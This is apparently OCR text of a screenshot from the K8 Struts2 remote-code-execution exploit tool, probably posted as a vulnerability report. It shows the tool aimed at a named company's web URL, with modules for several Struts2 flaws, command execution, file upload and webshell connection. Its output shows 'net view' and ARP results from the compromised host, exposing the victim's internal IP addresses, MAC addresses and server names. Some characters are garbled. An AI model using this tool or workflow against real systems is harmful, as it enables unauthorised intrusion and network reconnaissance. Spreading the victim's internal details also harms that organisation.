 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://info.himin.com/messageAction!toSubSug.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: net view 执行 保存结果 清空结果
================================================================
??: 192.168.3.138 --- 0x11
Internet ?? ???? ??
192.168.3.129 00-00-5e-00-01-07 ??
192.168.3.131 00-50-56-be-56-a3 ??
192.168.3.152 00-50-56-be-25-46 ??
192.168.3.153 00-50-56-be-57-41 ??
192.168.3.158 00-50-56-be-43-ea ??
192.168.3.159 00-50-56-be-05-b3 ??
192.168.3.172 00-50-56-be-1e-02 ??
192.168.3.173 00-50-56-be-2a-8e ??
192.168.3.178 00-21-85-c7-dc-00 ??
192.168.3.180 5c-f3-fc-dd-1a-94 ??
192.168.3.181 00-50-56-be-1b-57 ??
192.168.3.182 00-21-5e-36-16-98 ??
192.168.3.183 00-50-56-be-12-47 ??
192.168.3.187 00-50-56-be-20-7f ??
192.168.3.188 60-eb-69-d2-de-5c ??
192.168.3.191 ff-ff-ff-ff-ff-ff ??
224.0.0.22 01-00-5e-00-00-16 ??
224.0.0.252 01-00-5e-00-00-fc ??
★K8cmd-> net view
================================================================
????? ??
-------------------------------------------------------------------------------
\\CGSERVER CGserver
\\CTXLIC
\\DEVELOPER
\\HM-DNS1
\\HM-ECSCRM
\\HM-ESCBC
\\HM-EXAM
\\HM-FTP
\\HM-HMBC
www.wooyun.org